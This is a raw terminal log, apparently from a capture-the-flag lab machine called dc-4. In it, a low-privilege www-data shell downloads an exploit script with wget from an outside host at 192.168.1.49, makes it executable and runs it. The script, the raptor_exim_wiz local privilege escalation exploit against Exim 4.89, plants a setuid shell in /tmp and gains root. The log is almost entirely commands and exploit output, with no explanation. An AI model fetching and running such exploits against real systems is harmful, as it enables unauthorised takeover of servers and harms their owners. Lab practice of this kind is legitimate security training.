 www-data@dc-4:/tmp$ wget http://192.168.1.49:5566/46996.sh
wget http://192.168.1.49:5566/46996.sh
--2023-06-09 13:28:16--  http://192.168.1.49:5566/46996.sh
Connecting to 192.168.1.49:5566... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2023-06-09 13:28:16 (26.1 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-4:/tmp$ ls
ls
46996.sh
systemd-private-d7fab2117c264bf1aad398a0eb1136c7-systemd-timesyncd.service-6SrWuW
www-data@dc-4:/tmp$ chmod +x 46996.sh
chmod +x 46996.sh
www-data@dc-4:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Fri, 09 Jun 2023 13:30:44 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1q7Spo-0000KA-Vk
221 dc-4 closing connection
KALI L
"the quieter you become, the m
Waiting 5 seconds...
ls
ls
-rwsr-xr-x 1 root www-data 124492 Jun  9 13:30 /tmp/pwned
# 46996.sh
pwned
pwned.c
systemd-private-d7fab2117c264bf1aad398a0eb1136c7-systemd-timesyncd.service-6SrWuW
# ls
ls
46996.sh
pwned
pwned.c
systemd-private-d7fab2117c264bf1aad398a0eb1136c7-systemd-timesyncd.service-6SrWuW
# whoami
whoami
root